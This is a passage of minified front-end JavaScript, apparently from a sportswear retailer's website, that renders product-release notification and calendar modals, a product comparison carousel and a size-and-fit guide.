e=document.getElementById("email")?.value;e&&(0,cs.validateEmail)(e)?(c(null),m(I(e)),E({variables:{input:{email:I(e),items:[i]}}})):c(p("email-error-invalid"))}},M=(0,k.jsx)("a",{href:p("terms-and-conditions-href"),target:"_blank",rel:"noreferrer",children:p("terms-and-conditions-text")},"notifyme-terms"),O=(0,k.jsx)("a",{href:p("privacy-policy-href"),target:"_blank",rel:"noreferrer",children:p("privacy-policy-text")},"notifyme-privacy"),N=(0,k.jsxs)(Z.Dialog,{id:"notify-me-modal",isModalOpen:e,onClose:t,className:(0,w.default)(i,u7.default["notify-me-modal"]),children:[(0,k.jsx)(Z.Dialog.Title,{className:u7.default["notify-me-modal__title"],children:p("notify-modal-title")}),(0,k.jsxs)(Z.Dialog.Content,{className:u7.default["notify-me-modal__content"],children:[(0,k.jsx)("p",{children:p("notify-modal-sub-title")}),(0,k.jsxs)("div",{className:u7.default["product-info"],children:[(0,k.jsx)(uZ,{imageUrl:(0,P.ensureString)(S),productName:(0,P.ensureString)(_),size:64}),(0,k.jsxs)("div",{children:[(0,k.jsx)("div",{className:u7.default["product-info__product-name"],children:_}),T&&(0,k.jsxs)("div",{className:u7.default["product-info__product-color"],children:[(0,k.jsxs)("span",{children:[p("color"),":"]})," ",T]})]})]}),(0,k.jsxs)("form",{onSubmit:R,children:[g?(0,k.jsx)(ct.SanitizedInputField,{id:"phone-number",name:"phone-number",type:"tel",required:!0,prefixLabel:"+1",label:`${p("phone-number")} *`,ref:(0,ci.actPhoneFormatted)(),defaultValue:b,errorText:o}):(0,k.jsx)(ct.SanitizedInputField,{id:"email",name:"email",type:"email",required:!0,label:`${p("email-address")} *`,errorText:u}),(0,k.jsx)(oU.Button,{type:"submit",onClick:R,status:L?"loading":void 0,"data-analytics-rc":g?"release_calendar_click_sms_signup":"release_calendar_click_email_signup",children:p("notify-me-when-available-submit")})]}),(0,k.jsx)("p",{className:u7.default.disclaimer,children:g?p("notify-modal-sms-terms",{termsOfUseLink:M,privacyPolicyLink:O}):p("notify-modal-terms",{termsOfUseLink:M,privacyPolicyLink:O})})]})]}),F=(0,k.jsxs)(Z.Dialog,{id:"notify-me-modal",isModalOpen:e,onClose:e=>{e.currentTarget.dataset.analyticsRc=g?"release_calendar_sms_signup_success":"release_calendar_email_signup_success",t?.(),e instanceof MouseEvent||e?.currentTarget?.click()},className:(0,w.default)(i,u7.default["notify-me-modal"]),children:[(0,k.jsxs)(Z.Dialog.Title,{className:u7.default["notify-me-modal--success__title"],children:[(0,k.jsx)(ce.CheckCircleIcon,{size:"MD"}),(0,k.jsx)("span",{children:p("notify-success-title")})]}),(0,k.jsxs)(Z.Dialog.Content,{className:u7.default["notify-me-modal__content"],children:[(0,k.jsx)("p",{children:g?p("notify-success-sms-details"):p("notify-success-details",{email:h})}),(0,k.jsx)("form",{onSubmit:R,children:(0,k.jsx)(oU.Button,{type:"submit",onClick:e=>{e.preventDefault(),t?.()},"data-analytics-rc":g?"release_calendar_sms_signup_success":"release_calendar_email_signup_success",children:p("continue-shopping")})})]})]});return a?F:N}function ca({isOpen:e,onClose:t,className:i,productRelease:s}){let r=(0,u5.useFormatDate)(),a=(0,H.useFormatMessage)(),{releaseDate:l,title:n,subtitle:o,imageUrl:d}=s,u=new Date(l),c=a("releases-date",{date:r(u,{month:"long",day:"numeric",year:"numeric"})}),[h,m,f]=(0,l$.useModal)();return(0,k.jsx)(Z.Dialog,{id:"upcoming-modal",isModalOpen:e,onClose:e=>{e.currentTarget.dataset.analyticsRc="release-calendar-close-product-card",t(),e instanceof MouseEvent||e?.currentTarget?.click()},className:(0,w.default)(i,u0.default["upcoming-modal"]),children:(0,k.jsx)(Z.Dialog.Content,{className:u0.default["upcoming-modal__content"],children:(0,k.jsxs)(k.Fragment,{children:[(0,k.jsxs)("div",{className:(0,w.default)(u0.default["upcoming-modal__wrapper"],u0.default.modal),children:[(0,k.jsx)(uZ,{imageUrl:(0,P.ensureString)(d),productName:(0,P.ensureString)(n)}),(0,k.jsxs)("div",{className:(0,w.default)(u0.default["upcoming-modal__details"],"modal-content"),children:[(0,k.jsx)("div",{className:u0.default["upcoming-modal__release-date"],children:c}),(0,k.jsxs)("div",{className:u0.default["upcoming-modal__title"],children:[(0,k.jsx)("div",{children:n}),(0,k.jsx)("div",{children:o})]}),(0,k.jsxs)("div",{className:u0.default["upcoming-modal__actions"],children:[(0,k.jsxs)(oU.Button,{tertiary:!0,"data-analytics-rc":"release-calendar-card-notify-me-when-available",onClick:m,children:[(0,k.jsx)(u8,{size:"MD"})," ",a("notify-me-when-available")]}),(0,k.jsxs)("div",{className:u0.default["upcoming-modal__actions--buttons"],children:[(0,k.jsx)(nX.ButtonLink,{secondary:!0,id:"addtocalendar",onClick:e=>{var t;let i=e.target.closest("a");(function(e,t){if(!t)return;let i=new Blob([e],{type:"text/calendar;charset=utf-8;"});t.href=URL.createObjectURL(i),t.download="event.ics"})((t=(0,P.ensureString)(n),`BEGIN:VCALENDAR
VERSION:2.0
BEGIN:VEVENT
DTSTART:${u1(new Date(u))}
DTEND:${u1(new Date(u))}
SUMMARY:New Launch: ${t}
DESCRIPTION:Never miss a drop! ${t} launching soon.
END:VEVENT
END:VCALENDAR`),i)},"data-analytics-rc":"release-calendar-click-calendar-signup",children:a("add-to-calendar")}),(0,k.jsx)(u4,{shareData:{title:(0,P.ensureString)(n),text:c},"data-analytics-rc":"release-calendar-click-share-icon"})]})]})]})]}),h&&(0,k.jsx)(cr,{productRelease:s,isModalOpen:h,onClose:f})]})})})}var cl=e.i(618566);function cn({productReleases:e,hasPageLink:t=!1,isSoldOut:i=!1}){let s=(0,H.useFormatMessage)();return(0,k.jsx)("div",{className:uq.default["tile-container"],children:e.map(e=>(0,k.jsx)("div",{className:uq.default["tile-slot"],children:(0,k.jsxs)(co,{hasPageLink:t,item:e,children:[(0,k.jsx)("div",{className:uq.default.tile,"data-analytics-rc":"release-calendar-view-product-card",id:`release-${e?.key}`,children:(0,k.jsxs)("div",{className:uq.default["page-content-container"],children:[(0,k.jsx)(uZ,{imageUrl:(0,P.ensureString)(e.imageUrl),productName:e.title,date:e.releaseDate,isSoldOut:i}),i&&(0,k.jsx)("div",{className:uq.default["sold-out"],children:s("sold-out")})]})}),(0,k.jsxs)("div",{className:uq.default["card-content"],children:[e.soldOutCount>1&&(0,k.jsxs)("div",{className:uq.default["sold-out-count"],children:[(0,k.jsx)(uQ.FlameIcon,{width:"8",height:"8",title:""}),s("sold-out-times",{count:e.soldOutCount})]}),e.isExclusive&&(0,k.jsxs)("div",{className:uq.default["member-exclusive"],children:[(0,k.jsx)(uJ,{})," ",s("member-exclusive")]}),(0,k.jsxs)("div",{children:[(0,k.jsx)("div",{children:e?.title}),(0,k.jsx)("div",{children:e?.subtitle})]})]})]})},e?.key))})}function co({item:e,children:t,hasPageLink:i}){let[s,r,a]=(0,l$.useModal)(),l=(0,cl.useRouter)(),n=(0,cl.usePathname)();return((0,C.useEffect)(()=>{new URLSearchParams(window.location.search).get("release")===e.key&&r()},[e.key]),i)?(0,k.jsx)(eC.LocaleLink,{href:(0,P.ensureString)(e.url),children:t}):(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)("div",{onClick:()=>{r();let t=`${n}?release=${encodeURIComponent(e.key)}`;l.replace(t,{scroll:!1})},children:t}),s&&(0,k.jsx)(ca,{productRelease:e,isOpen:s,onClose:()=>{a();let e=window?.scrollY;l.replace(n,{scroll:!1}),requestAnimationFrame(()=>{window?.scrollTo(0,e)})}})]})}function cd({productReleases:e}){let[t,i]=(0,n9.partition)(e,e=>!e.orderable),s=(0,H.useFormatMessage)();return(0,k.jsxs)(k.Fragment,{children:[(0,P.isArrayWithItems)(i)&&(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)("div",{className:uq.default["section-title"],children:s("in-stock-releases")}),(0,k.jsx)(cn,{productReleases:i,hasPageLink:!0})]}),(0,P.isArrayWithItems)(t)&&(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)("div",{className:uq.default["section-title"],children:s("sold-out-releases")}),(0,k.jsx)(cn,{productReleases:t,hasPageLink:!0,isSoldOut:!0})]})]})}var cu=e.i(641897);function cc({availableNow:e,productReleases:t}){let{hasRCNewArrivalsRecs:i}=(0,lM.useFeatureFlagsBool)(["hasRCNewArrivalsRecs"]),{isMobile:s}=(0,eI.useLayoutMeasurement)(),r=(0,H.useFormatMessage)();return(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)(uH,{availableNow:e,productReleases:t}),(0,k.jsx)("div",{className:uq.default["card-list"],children:(0,k.jsx)("div",{className:uq.default["card-list-content"],children:e?(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)(cd,{productReleases:t.productReleases}),i&&(0,k.jsx)("div",{className:(0,w.default)(uq.default["tile-container"],uq.default["new-arrivals"]),children:(0,k.jsx)(cu.default,{title:r("new-arrivals"),containerClassName:uq.default["product-rec-container"],columnCountDesktop:s?2:4,wishListEnabled:!0,inLaunchCalendar:!0,fallbackContext:{productIds:[""],recommenderName:"null-search"}})})]}):(0,k.jsx)(cn,{productReleases:t.productReleases})})})]})}function ch(){let{productReleases:e}=(0,ot.useCmsContent)(),t=!!e?.availableNow;return e?(0,k.jsx)("div",{children:(0,k.jsx)(cc,{availableNow:t,productReleases:e})}):null}var cm=e.i(999296),cf=e.i(800556),cp=e.i(969845);function cg({impressionRef:e,model:t,formatMessage:i,scrollContainerRef:s,activeSlideIndex:r,isExpanded:a,pagerItems:l,style:n,onKeyDown:o,onDotClick:d,onViewMoreClick:u,onLinkClick:c}){return(0,k.jsxs)("div",{ref:e,"data-activity-region":"PDP Collection Compare",className:cm.default["product-compare"],style:n,children:[(0,k.jsx)("div",{className:cm.default.header,children:t?.template?.title}),(0,k.jsx)("div",{className:cm.default.subheader,children:t?.template?.subTitle}),(0,k.jsx)("div",{className:cm.default["compare-grid"],ref:s,role:"region",tabIndex:0,onKeyDown:o,"data-expanded":a,children:t?.items.map((e,s)=>(0,k.jsxs)("div",{className:cm.default["product-compare-item"],"data-active":s===r,children:[(0,k.jsxs)("figure",{children:[(0,k.jsx)(cf.default,{src:(0,uW.getImageUrl)(e.product.colors?.[0].assets?.images?.[0]?.url||""),alt:e.product.copy?.name||"",width:100,height:100}),(0,k.jsx)("div",{className:cm.default["product-name"],children:e.product.copy?.name}),(0,k.jsx)("div",{className:cm.default["product-subheader"],children:e.product.subHeader})]}),t.featureDisplayList.map(t=>(0,k.jsxs)("div",{className:cm.default.features,children:[(0,k.jsx)("strong",{children:t.label}),(0,k.jsx)("ul",{className:cm.default.values,children:e.featureMap?.[t.key]?.map((e,t)=>(0,k.jsxs)("li",{children:[e.icon&&(0,k.jsx)("img",{src:e.icon,alt:(0,P.ensureString)(e.text)}),(0,k.jsx)("span",{children:e.text})]},t))})]},t.key)),(0,k.jsx)("div",{children:(0,k.jsx)(nX.ButtonLink,{"data-s-object-id":"View Details Clicked",className:cm.default["button-link"],as:eC.LocaleLink,secondary:!0,href:e.product.url,onClick:c((0,P.ensureString)(e.product.style)),children:i("view-details")})})]},e.product.style))}),t&&t.items.length>1&&l.length>0&&(0,k.jsx)("div",{className:cm.default.pager,children:(0,k.jsx)(oa,{items:l,realIndex:r,onSlideTo:d,repeatCount:1})}),(0,k.jsx)("div",{className:cm.default["view-more"],children:(0,k.jsxs)(oU.Button,{onClick:u,"aria-expanded":a,children:[a?i("view-less"):i("view-more"),a?(0,k.jsx)(cp.MinusIcon,{}):(0,k.jsx)(dd.PlusIcon,{})]})})]})}function c_({data:e}){let{analyticsManager:t}=(0,V.useAnalytics)(),{collectionComparisonModel:i}=(0,ot.useCmsContent)(),s=(0,H.useFormatMessage)(),r=(0,C.useRef)(null),[a,l]=(0,C.useState)(0),[n,o]=(0,C.useState)(1),[d,u]=(0,C.useState)(!1),{impressionRef:c}=(0,ew.useTrackingEvents)(e.context),h=(0,C.useCallback)(()=>{if(!r.current||!i?.items)return;let e=r.current,t=e.clientWidth,s=e.querySelector(`.${cm.default["product-compare-item"]}`);if(!s)return;let a=t/(s.offsetWidth+(parseInt(getComputedStyle(e).gap)||0));o(a>0?a:1)},[i?.items]),m=(0,df.useDebouncedCallback)(h,200);(0,C.useEffect)(()=>(h(),window.addEventListener("resize",m),()=>{window.removeEventListener("resize",m)}),[h,m]);let f=(0,C.useCallback)(()=>{if(!r.current||!i?.items)return;let e=r.current,t=Math.round(e.scrollLeft/((e.querySelector(`.${cm.default["product-compare-item"]}`)?.clientWidth||0)+(parseInt(getComputedStyle(e).gap)||0)));t!==a&&t>=0&&t<i.items.length&&l(t)},[a,i?.items]),p=(0,df.useDebouncedCallback)(f,150);(0,C.useEffect)(()=>{let e=r.current;if(e)return f(),e.addEventListener("scroll",p,{passive:!0}),()=>{e.removeEventListener("scroll",p)}},[p,f]);let g=e=>{if(!r.current)return;let t=r.current,i=t.querySelector(`.${cm.default["product-compare-item"]}`)?.clientWidth||0,s=parseInt(getComputedStyle(t).gap)||0;t.scrollTo({left:e*(i+s),behavior:"smooth"})},_=(0,C.useCallback)(e=>{if(i?.items)switch(e.key){case"ArrowLeft":e.preventDefault(),a>0&&g(a-1);break;case"ArrowRight":e.preventDefault(),a<i.items.length-1&&g(a+1);break;case"Home":e.preventDefault(),g(0);break;case"End":e.preventDefault(),g(i.items.length-1)}},[a,i?.items]),y=i?.items?Math.ceil(i.items.length-n+1):0,v=(0,C.useMemo)(()=>Array.from({length:y>0?y:0}),[y]),S=(0,C.useMemo)(()=>({"--accent-color":i?.template?.accentColor,"--grid-cols":i?.items.length||1,"--grid-rows":i?i.featureDisplayList.length+3:1}),[i]),T=(0,C.useCallback)(()=>{u(!d);let e={aa_link_name:d?(0,P.ensureString)("product-compare-view-less"):(0,P.ensureString)("product-compare-view-more")};t.fireChangedEmail(e)},[t,d]),x=(0,C.useCallback)(i=>()=>{t.fireContentCtaTap({module_id:e.id,module_name:e.context?.tracking?.module_name,module_type:e.type,cta_type:"product",cta_target:i})},[t,e.id,e.context?.tracking?.module_name,e.type]);return i?(0,k.jsx)(cg,{impressionRef:c,model:i,formatMessage:s,scrollContainerRef:r,activeSlideIndex:a,isExpanded:d,pagerItems:v,style:S,onKeyDown:_,onDotClick:g,onViewMoreClick:T,onLinkClick:x}):null}function cy({resetTimer:e,setShowPersonalized:t,resetOnNavigation:i}){let s=(0,C.useCallback)(()=>{i&&(t(!1),e())},[t,e,i]);(0,I.default)({onRouteChange:s})}function cv({defaultModuleData:e,locale:t,index:i,placementId:s,showPersonalized:r,personalizedContentEnabled:a,pageContentMap:l}){let n=(0,R.useIsPdp)();return[(0,C.useMemo)(()=>{switch(e?.type){case O.ContentModuleType.HERO:return(0,k.jsx)(nK,{data:e,locale:t,index:i});case O.ContentModuleType.LEGACY:return(0,k.jsx)("div",{className:`${e.coreMediaData.type} module-wrapper`,children:(0,k.jsx)(nP,{placement:s,linkable:e.coreMediaData,index:i,locale:t,pageContentMap:l})});case O.ContentModuleType.CAROUSEL:if(e?.variant==="quote")return(0,k.jsx)(oh,{theme:e.theme,slides:e.slides,settings:e?.settings,media:e?.media,mobile:e?.mobile});return(0,k.jsx)(oo,{theme:e.theme,layout:e.layout,maxSlidesPerRow:e.maxSlidesPerRow,slides:e.slides,settings:e?.settings,title:e?.title,description:e?.description,callsToAction:e?.callsToAction,mobile:e?.mobile,moduleName:e.name,moduleId:e.id,context:e.context,index:i,variant:n?"large-grid-layout":"default"});case O.ContentModuleType.STORYPLAYER:{let r=n?N.StoryPlayerSlotType.PDP:N.StoryPlayerSlotType.InGrid;return(0,k.jsx)(oI,{...e,locale:t,slotType:r,position:i,placement:s})}case O.ContentModuleType.INGRID:return(0,k.jsx)(of,{data:e,locale:t,position:i,placement:s});case O.ContentModuleType.STORYTELLING:return(0,k.jsx)(og,{data:e,locale:t,index:i});case O.ContentModuleType.TEXTBOX:return(0,k.jsx)(oM,{data:e,locale:t});case O.ContentModuleType.SEOGRIDLINK:return(0,k.jsx)(oP,{data:e,locale:t});case O.ContentModuleType.ARTICLE:return(0,k.jsx)(oF,{data:e,locale:t,className:"module-wrapper"});case O.ContentModuleType.ACCORDION_COLLECTION:return(0,k.jsx)(oG,{data:e,locale:t});case O.ContentModuleType.EMAIL_SIGNUP:return(0,k.jsx)(oY,{data:e,index:i});case O.ContentModuleType.RELEASE_CALENDAR:return(0,k.jsx)(ch,{});case O.ContentModuleType.COLLECTION_COMPARE:return(0,k.jsx)(c_,{data:e});case O.ContentModuleType.SHOPPABLE_REELS:return(0,k.jsx)(dN,{showCarouselNavigation:!0,contentData:e});default:return null}},[e,t,i,s,l,n]),(0,C.useMemo)(()=>{if(a)return r?"fade-out":"fade-in"},[a,r])]}function cS({placementId:e,defaultModule:t,locale:i,index:s,className:r="",resetOnNavigation:a,isAnimatedSlot:l=!0,pageContentMap:n}){let o=(0,C.useMemo)(()=>{if((0,D.isObjectWithKeys)(n)){let s={data:{...(0,P.ensureObject)(t.data),pageContentMap:n,placementId:e},source:t.source};return uG(s.data,s.source,i)}if(t){let r={data:{...(0,P.ensureObject)(t.data),placementId:e,index:s},source:t.source};return(0,M.isStoryPlayerSlide)(t.data)?t.data:uG(r.data,t?.source,i)}},[t,i,n,e,s]),d=(0,C.useMemo)(()=>e===O.ContentModuleType.HERO,[e]),{timerState:u,resetTimer:c}=(0,A.default)(1500,d),[h,m]=(0,C.useState)(!1);cy({resetTimer:c,resetOnNavigation:a,setShowPersonalized:m});let[f]=function({timerState:e,setShowPersonalized:t,personalizedContentEnabled:i,locale:s,index:r}){let a=(0,L.default)(),[l,n]=(0,C.useState)(void 0);(0,C.useEffect)(()=>{if(i&&"finished"!==e.status&&!l){let e=a?.getHeroData();if(e?.payload){let t=uG(e.payload,O.ContentSource.MCP);t&&n(t)}}},[i,a,e.status,l]);let o=(0,C.useMemo)(()=>i&&l?.type===O.ContentModuleType.HERO?(0,k.jsx)(nK,{data:l,locale:s,index:r}):null,[l,s,r,i]);return(0,C.useEffect)(()=>{"finished"!==e.status&&o&&i&&t(!0)},[i,o,t,e.status]),[o]}({timerState:u,setShowPersonalized:m,personalizedContentEnabled:d,locale:i,index:s}),[p,g]=cv({defaultModuleData:o,locale:i,index:s,placementId:e,showPersonalized:h,personalizedContentEnabled:d,pageContentMap:n}),_=(0,C.useMemo)(()=>d&&"running"===u.status&&!f,[d,u.status,f]);return p||f?p&&!l?(0,k.jsx)("div",{"data-testid":"animated-slot-must-always-exist",className:(0,w.default)(uz.default.animated_slot,r),children:p}):(0,k.jsx)("div",{"data-testid":"animated-slot-must-always-exist",className:(0,w.default)(uz.default.animated_slot,r),children:(0,k.jsx)(nO.default,{isLoading:_,loadingPlaceholderEnabled:d,defaultContent:p,personalizedContent:f,defaultAnimation:g,personalizedAnimation:"fade-in"})}):null}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/ca76d637058faca0.js
body_size: 12723
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,287016,e=>{"use strict";var a=e.i(271645),i=e.i(679901),t=e.i(50967),s=e.i(396632);let l=()=>(0,a.useContext)(i.PreferredSizesContext);e.s(["usePreferredSizes",0,({preferredSizesEnabled:e=!1})=>{let{product:i}=(0,s.useProductDetailContext)(),[o,r]=(0,a.useState)(),[n,d]=(0,a.useState)(),[c,u]=(0,a.useState)(),{isEnabled:m,getUserSizePreferences:f,updateSingleSize:_}=l(),h=(0,a.useMemo)(()=>e&&m&&(0,t.isPreferredSizeProduct)(i||void 0),[e,m,i]);return(0,a.useEffect)(()=>{if(h&&i){let e=f(),{preferredSize:a,preferredExtendedSize:s,productExtendedSize:l}=(0,t.getPreferredProductSizing)({product:i,userSizePreferences:e});r(a),d(s),u(l)}},[h,f,i]),{preferredSize:o,preferredExtendedSize:n,productExtendedSize:c,hasPreferredSize:h,updateSingleSize:_}},"usePreferredSizesContext",0,l])},115086,e=>{e.v({fadeInOpacity:"SizeChartModal-module-scss-module__k35ceq__fadeInOpacity",fadeInUp:"SizeChartModal-module-scss-module__k35ceq__fadeInUp","fit-container":"SizeChartModal-module-scss-module__k35ceq__fit-container","size-and-fit":"SizeChartModal-module-scss-module__k35ceq__size-and-fit","size-and-fit__body":"SizeChartModal-module-scss-module__k35ceq__size-and-fit__body","size-and-fit__container":"SizeChartModal-module-scss-module__k35ceq__size-and-fit__container","size-and-fit__details":"SizeChartModal-module-scss-module__k35ceq__size-and-fit__details","size-and-fit__image-container":"SizeChartModal-module-scss-module__k35ceq__size-and-fit__image-container","size-container":"SizeChartModal-module-scss-module__k35ceq__size-container","slide-toggle-container":"SizeChartModal-module-scss-module__k35ceq__slide-toggle-container","table-wrapper":"SizeChartModal-module-scss-module__k35ceq__table-wrapper","unit-selector":"SizeChartModal-module-scss-module__k35ceq__unit-selector"})},725496,e=>{e.v({scale:"ScaleDiagram-module-scss-module__ooXZzq__scale",scale__descriptions:"ScaleDiagram-module-scss-module__ooXZzq__scale__descriptions",scale__illustration:"ScaleDiagram-module-scss-module__ooXZzq__scale__illustration"})},636002,640457,e=>{"use strict";var a,i=e.i(843476),t=e.i(271645),s=e.i(439323),l=e.i(96830),o=e.i(224062),r=e.i(845121),n=e.i(471832),d=e.i(115086),c=e.i(979433),u=e.i(462549),m=e.i(873310),f=e.i(279404),_=e.i(683764),h=e.i(25206),p=e.i(589033),g=e.i(778906),x=e.i(550530),b=e.i(725496);let v=({className:e="",options:a,selectedOption:s,small:l=!1,children:o})=>{let r=l?8:16,n=l?8:16,d={r:l?r/2:r/4+1.25,stroke:l?void 0:"white",strokeWidth:l?void 0:"2.5"};return(0,i.jsxs)("div",{className:`${b.default.scale} ${e}`,children:[(0,i.jsx)("ul",{className:b.default.scale__illustration,"aria-hidden":"true","data-testid":"diagram-options",children:a.map((e,a)=>(0,i.jsx)("li",{children:a===s?(0,i.jsxs)("svg",{viewBox:`0 0 ${r} ${r}`,width:r,height:r,children:[!l&&(0,i.jsx)("circle",{r:"calc(100% / 2)",cx:"50%",cy:"50%"}),(0,i.jsx)("circle",{r:"calc(100% / 4 + 2.5px / 2)",cx:"50%",cy:"50%",...d})]}):!l&&(0,i.jsx)("svg",{viewBox:`0 0 1 ${n}`,width:"1px",height:`${n}px`,children:(0,i.jsx)("line",{x1:"50%",y1:"0",x2:"50%",y2:"100%",stroke:"black"})})},String(e)))}),(0,i.jsx)("ul",{className:b.default.scale__descriptions,role:"none",children:o&&t.default.Children.map(o,(e,a)=>(0,i.jsx)("li",{"data-option-text":!0,"data-selected":a===s,"aria-hidden":a!==s,children:e}))})]})},w=({label:e,description:a})=>(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)("div",{"aria-hidden":!0,children:e}),(0,i.jsx)("div",{"aria-hidden":!0,children:a})]});e.s(["ScaleDiagram",()=>v,"ScaleItem",()=>w],640457);var y=e.i(119793),C=e.i(174080),M=e.i(881234);let S={inch:m.SizeChartUnitsMap.inch,cm:m.SizeChartUnitsMap.cm};var j=((a=j||{})[a.imperial=m.SizeChartUnitsMap.inch]="imperial",a[a.metric=m.SizeChartUnitsMap.cm]="metric",a);e.s(["default",0,function({measurements:e,image:a,tableData:b,heading:z,chartName:k,childTables:N,launchButton:E,silhouette:P,fitType:A}){let I=(0,n.useFormatMessage)(),T=(0,_.useLocale)(),$=(0,t.useRef)({}),{analyticsManager:D}=(0,u.useAnalytics)(),R=(0,M.useIsClient)(),{hasEnhancedSizeCharts:G}=(0,y.useFeatureFlagsBool)(["hasEnhancedSizeCharts"]),O=(0,t.useCallback)(()=>{E?D.trackSizeFitGuideAccordianAction("size fit guide accordion click"):D.trackSizeFitGuideClicked(),D.fireModalOpened({site_modal:"product: size chart"}),$.current.showModal()},[D,E]),L=(0,t.useCallback)(()=>{$.current.close()},[]),[U,W]=(0,t.useState)(!1),q=(e,a)=>{let i=Object.entries(S).sort((e,i)=>e[0]===j[a]?-1:1).map(([a,i])=>{let t=e.map(e=>{let i=e.row.filter(e=>e?.__typename==="SizeChartRowDatum"&&(0,l.isNonNullish)(e.data)).map(e=>({heading:!0,data:e.data})),t=e.row.filter(e=>(0,l.isNonNullish)(e?.[a])).map(e=>({data:e?.[a]}));return t.length>0?W(!0):(t=i.slice(1),i=i.splice(0,1).map(e=>({heading:!0,data:e.data}))),[...i,...t]}).filter(e=>e.length>0);return{unitId:i,unit:a,rows:t}}).filter(e=>e.rows.length>0);return i.length>0?i:[{rows:e.map(e=>e.row.filter(e=>e?.__typename==="SizeChartRowDatum"&&(0,l.isNonNullish)(e.data)).map((e,a)=>({heading:0===a,data:e.data})))}]},B=f.UaConfigPublicImpl.unit(T),F=(0,t.useMemo)(()=>{if(z&&b)return[{name:I("size-chart"),heading:z,tableData:q(b,B)}];let e=G?(0,m.mergeChildTables)(N,I,P):N;return e?.map(e=>({name:e?.name,heading:e?.heading,tableData:q(e?.tableData,B)}))},[z,b,G,N,I,P,B]),[H,X]=(0,t.useState)(B===m.SizeChartUnitsMap.imperial?m.SizeChartUnitsMap.inch:m.SizeChartUnitsMap.cm),V=e=>{e===m.SizeChartUnitsMap.imperial?X(m.SizeChartUnitsMap.inch):X(m.SizeChartUnitsMap.cm)},Q=(0,t.useMemo)(()=>F?.map((e,a)=>e?.heading&&e?.tableData&&(0,i.jsxs)(t.default.Fragment,{children:[(0,i.jsx)("h3",{children:e.name&&e.name!==I("size-chart")?e.name:k}),e.tableData.map((a,t)=>(0,i.jsx)("div",{className:d.default["table-wrapper"],hidden:!!a.unit&&a.unit!==H,children:(0,i.jsxs)("table",{children:[(0,i.jsx)("caption",{className:"visually-hidden",children:`${e.name}${a.unitId?` (${I(`size-chart-${"inch"===a.unitId?"in":a.unitId}`)})`:""}`}),(0,i.jsx)("thead",{children:(0,i.jsx)("tr",{children:e.heading?.map((e,a)=>(0,i.jsx)("th",{children:e},a))})}),(0,i.jsx)("tbody",{children:a.rows.map((e,a)=>(0,i.jsx)("tr",{children:e.map((e,a)=>e.heading&&0===a?(0,i.jsx)("th",{scope:"row",children:e.data},`${e.data}-${a}`):(0,i.jsx)("td",{children:e.data?.replace("-"," - ")},`${e.data}-${a}`))},a))})]})},a.unitId||t))]},a)),[k,I,H,F]),Z=x.FIT_TYPES.findIndex(e=>e.toLowerCase()===A?.toLowerCase()),K=(0,t.useCallback)(()=>{D.trackSizeGuideModalAction("scroll")},[D]),Y=(0,h.useDebouncedCallback)(K,100),J=(0,t.useId)();return(0,i.jsxs)("div",{className:d.default["size-and-fit__container"],children:[E?t.default.cloneElement(E,{"aria-haspopup":"dialog",onClick:O}):(0,i.jsx)(c.Button,{text:!0,"aria-haspopup":"dialog",onClick:O,children:I("size-fit-guide")}),R&&(0,C.createPortal)((0,i.jsxs)(o.Dialog,{ref:$,className:d.default["size-and-fit"],onClose:L,children:[(0,i.jsx)(o.Dialog.Title,{onPrevious:L,children:I("size-fit-guide")}),(0,i.jsx)(o.Dialog.Content,{className:d.default["size-and-fit__body"],onScroll:Y,children:(0,i.jsxs)(g.Tabs,{initialTab:0,classNameOverride:d.default["slide-toggle-container"],children:[(0,i.jsxs)(g.TabList,{"aria-label":I("size-fit-guide"),children:[(0,i.jsx)(g.Tab,{id:"size",children:I("size-chart")}),(0,i.jsx)(g.Tab,{id:"fit",children:I("fit-guide")})]}),(0,i.jsx)(g.TabPanel,{children:(0,i.jsxs)("div",{className:d.default["size-container"],children:[(0,i.jsxs)("div",{className:d.default["unit-selector"],"aria-hidden":!U,children:[(0,i.jsx)(p.Radio,{id:`${J}-imperial`,name:"unit",onClick:()=>V(m.SizeChartUnitsMap.imperial),checked:H===m.SizeChartUnitsMap.inch,"aria-checked":H===m.SizeChartUnitsMap.inch,children:I("inches")}),(0,i.jsx)(p.Radio,{id:`${J}-metric`,name:"unit",onClick:()=>V(m.SizeChartUnitsMap.metric),checked:H===m.SizeChartUnitsMap.cm,"aria-checked":H===m.SizeChartUnitsMap.cm,children:I("centimeters")})]}),Q]})}),(0,i.jsx)(g.TabPanel,{children:(0,i.jsxs)("div",{className:d.default["fit-container"],children:[(0,i.jsx)("h3",{children:`${I("how-to-measure")}:`}),(0,i.jsx)("div",{className:d.default["size-and-fit__details"],children:e?.map(e=>(0,i.jsx)("div",{children:(0,i.jsx)("div",{children:e})},e))}),a&&(0,i.jsx)("div",{className:d.default["size-and-fit__image-container"],children:(0,i.jsx)(s.default,{src:(0,r.scene7RecipeBuilder)(a,400,400),alt:k??"",width:350,height:350,"aria-hidden":!0})}),Z>=0&&(0,i.jsx)(v,{className:d.default["fit-scale"],options:x.FIT_TYPES,selectedOption:Z,children:x.FIT_TYPES.map(e=>(0,i.jsx)(w,{label:I(`fit-scale-${e}`),description:I(`fit-scale-${e}-desc`)},e))})]})})]})})]}),document.body)]})}],636002)},113205,e=>{e.v({fadeInOpacity:"SizeSwatch-module-scss-module__UtFp1a__fadeInOpacity",fadeInUp:"SizeSwatch-module-scss-module__UtFp1a__fadeInUp","is-preferred":"SizeSwatch-module-scss-module__UtFp1a__is-preferred","size-swatch":"SizeSwatch-module-scss-module__UtFp1a__size-swatch"})},222591,e=>{"use strict";var a=e.i(843476),i=e.i(271645),t=e.i(102305),s=e.i(471832),l=e.i(307128),o=e.i(113205);e.s(["default",0,({size:e,name:r,group:n,isOrderable:d,isSelected:c,isPreferred:u=!1,handleChange:m,isGiftCard:f=!1,formFieldName:_="size",formLabel:h="size",isOverflow:p})=>{let g=(0,i.useId)(),x=(0,s.useFormatMessage)(),b=(0,l.useFormatMoney)(),v=(0,i.useMemo)(()=>g?`${g}-`:"",[g]);return(0,a.jsxs)("div",{className:o.default["size-swatch"],title:d?`${x(`select-${h}`)} 